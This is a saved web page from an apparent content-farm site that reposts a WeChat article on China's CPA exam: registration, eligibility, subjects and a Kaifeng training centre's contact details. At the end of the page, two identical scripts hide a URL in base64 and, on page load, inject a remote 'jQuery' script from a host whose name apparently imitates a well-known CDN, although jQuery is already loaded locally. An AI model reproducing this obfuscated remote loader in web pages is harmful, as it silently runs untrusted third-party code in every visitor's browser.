

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksjl/38330412.htm
body_size: 5466
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>科普|注册会计师-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="科普|注册会计师-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="科普|注册会计师">
    <meta name="description" content="微信公众号：尚德机构开封中心学习是一种信仰  提到注会，很多财务人员都是想到独一无二的“签字权”，中国国内没有一张证书有这个权利。签字就表示注册会计师对公司财务进行了审核，并且表明账务是属实的。在公司内部也需要审计来保证财务状况和经营成果的">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="科普|注册会计师-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="科普|注册会计师">
    <meta property="og:description" content="微信公众号：尚德机构开封中心学习是一种信仰  提到注会，很多财务人员都是想到独一无二的“签字权”，中国国内没有一张证书有这个权利。签字就表示注册会计师对公司财务进行了审核，并且表明账务是属实的。在公司内部也需要审计来保证财务状况和经营成果的"/>
        <meta property="og:url" content="http://www.rybkid.com/ksjl/38330412.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksjl/38330412.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>科普|注册会计师</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-10-27 03:03:14</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.1625" data-src="https://mmbiz.qpic.cn/mmbiz/VNib6QIPZmMGabeYZqTvESPNJv1iaXpKI7yltj1hy9Ue8icIJ8mPwEQuCUjkiaH49h5ia2OYFLNvazovg27fZLibnJYA/0?wx_fmt=gif" data-type="gif" data-w="640" style="box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;" width="auto"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">微信公众号：</span><span style="max-width: 100%;color: rgb(203, 2, 16);box-sizing: border-box !important;word-wrap: break-word !important;">尚德机构开封中心</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(178, 178, 178);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">学习是一种信仰</span></p><table width="668"><tbody style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><tr style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><td align="left" valign="center" colspan="2" style="word-break: break-all;border-color: rgb(255, 255, 255);max-width: 100%;text-align: center;word-wrap: break-word !important;box-sizing: border-box !important;"><p style="max-width: 100%;min-height: 1em;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.05776173285198556" data-src="https://mmbiz.qpic.cn/mmbiz/n9BCHWJuRJdzyh5Fp34xlCVWbiaUmtrN1yiceibLDdtNOVKXATXs54cHQU8qmuiaYKmddeRdECbALhP8UbNDBvhL8A/640?" data-w="554" height="29" style="font-family: Verdana, Arial, Helvetica, sans-serif, ����;color: rgb(249, 110, 87);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></p></td></tr></tbody></table><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.276" data-src="https://mmbiz.qpic.cn/mmbiz/VNib6QIPZmMGRS8S84Jr8sFcC1HickOpI9qlIxSpOlCic7NwH5FHR00A1xkxrq0fUiarEiaOuTFXQibGG1HFkQs45meQ/0?wx_fmt=gif" data-type="gif" data-w="500" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">  提到注会，很多财务人员都是想到独一无二的“签字权”，中国国内没有一张证书有这个权利。签字就表示注册会计师对公司财务进行了审核，并且表明账务是属实的。在公司内部也需要审计来保证财务状况和经营成果的真实完整性，也需要出具审计报告，这些活动都需要注册会计师来签字才具有法律效力。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.5964912280701754" data-src="https://mmbiz.qpic.cn/mmbiz_gif/au3DN28zsSp38LY6qNwScBPIjbEb1iaYv0gicKy28soNv8uAzvEc3UWFriaEIGQdjibqXRdS0kJ2AuSyvEJhF12nvA/0?wx_fmt=gif" data-type="gif" data-w="399" style="box-sizing: border-box !important;word-wrap: break-word !important;width: 558px !important;visibility: visible !important;" width="558px"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">专业介绍</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">        注册会计师，是指取得注册会计师证书并在会计师事务所职业的人员。英文简称：CPA。注册会计师与国家司法考试、特许金融分析师考试共称国内<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">含金量最大的三大证书</strong>。被誉为“中华第一考”。而注册会计师证书<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">是具有官方唯一许可的审计报告签字权而成为最具有含金量的执业证书。</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">报名时间</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">每年的4月份</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">报名程序</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">        参加注册会计师全国统一考试报名人员，应当通过中国注册会计师协会（简称中注协）网站“注册会计师全国统一考试网上报名系统”（http://cpaexam.cicpa.org.cn,简称网报系统）进行报名。报名分为注册并填写报名信息、资格审核和交费三个环节。</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">报考条件：</strong></p><ul class=" list-paddingleft-2" style=""><li><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;">具有高等专科以上学校毕业的学历；</p></li><li><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;">具有会计或者相关专业中级以上技术职称；</p></li><li><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;">已取得注册会计师全国统一考试专业阶段考试合格证（综合阶段报考条件）。</p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></li></ul><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">考试时间</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">综合阶段：每年的8月份；专业阶段：每年的10月份</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">考试科目</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">《会计》、《审计》、《经济法》、《税法》、《财务成本管理》、《公司战略与风险管理》</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">考试方式</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">        考试采用闭卷、计算机化考试方式。即在计算机终端获取试题、作答并提交答题结果。</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">就业方向</strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">        国有大型企业、外资公司和民营企业高管，进入企业担任财务经理或财务总监，甚至CFO，底薪五位数起，高校教师、教授；公务员；事业单位，投行分析师等。<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">就是传说中的金领</strong>。</p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="1" data-src="https://mmbiz.qpic.cn/mmbiz_gif/au3DN28zsSoLdiahRj8SewFcKicibiaooCV84nOJp9fxlR42SQu4NxGAAwcsO8ZpiclC59qP2bzks9Gt8RELOGO0CPw/0?wx_fmt=gif" data-type="gif" data-w="220" style="box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;text-align: right;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p><span style="max-width: 100%;color: rgb(178, 178, 178);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></span></strong><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">电话报名：0371-22385802</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">现场报名：开封市金明广场北200米</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">                 富辰商务B 座702室</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">微信报名：点击关注我们</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.582" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/u3r0Emnt7vLWDSIMB1XPoyPNn46qIp8ia6UXFNSlLp3nYO4jib4cE1sMq9j7eT6AEoiagOFy4ejgyFvaHYQb9Q9XQ/640?wx_fmt=png" data-type="png" data-w="500" style="box-sizing: border-box !important;word-wrap: break-word !important;width: 469px !important;visibility: visible !important;" width="100%"></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksjl/38189665.htm" title="重磅|和君商学院第十一届招生报告会全球发布">重磅|和君商学院第十一届招生报告会全球发布</a><b>2022-05-27 04:25:30</b></li>
                                                    <li><a href="/ksjl/38189666.htm" title="和君合伙人与你分享巴菲特早期投资生涯">和君合伙人与你分享巴菲特早期投资生涯</a><b>2022-04-23 02:22:23</b></li>
                                                    <li><a href="/ksjl/38189667.htm" title="企业文化落地各个阶段 | 和君每日观察">企业文化落地各个阶段 | 和君每日观察</a><b>2021-05-11 04:38:09</b></li>
                                                    <li><a href="/ksjl/38189670.htm" title="活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座">活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座</a><b>2022-07-12 20:27:55</b></li>
                                                    <li><a href="/ksjl/38189672.htm" title="和君头马俱乐部第44次中文会议预告-不忘初心">和君头马俱乐部第44次中文会议预告-不忘初心</a><b>2021-12-05 01:26:59</b></li>
                                                    <li><a href="/ksjl/38189675.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2021-08-30 19:17:45</b></li>
                                                    <li><a href="/ksjl/38189678.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之七">和君首席人才官(CHO)高级研修班课程干货分享系列之七</a><b>2021-08-15 01:52:58</b></li>
                                                    <li><a href="/ksjl/38189679.htm" title="一方有难八方支援,和君新年爱心接力">一方有难八方支援,和君新年爱心接力</a><b>2021-04-17 02:42:23</b></li>
                                                    <li><a href="/ksjl/38189680.htm" title="和君商学院十届辽宁地区社会导师见面会——王云峰导师组">和君商学院十届辽宁地区社会导师见面会——王云峰导师组</a><b>2021-03-24 02:36:34</b></li>
                                                    <li><a href="/ksjl/38189681.htm" title="和君@问辰精选 | 一图扫描2017中美新药审评热点">和君@问辰精选 | 一图扫描2017中美新药审评热点</a><b>2020-10-27 20:25:42</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>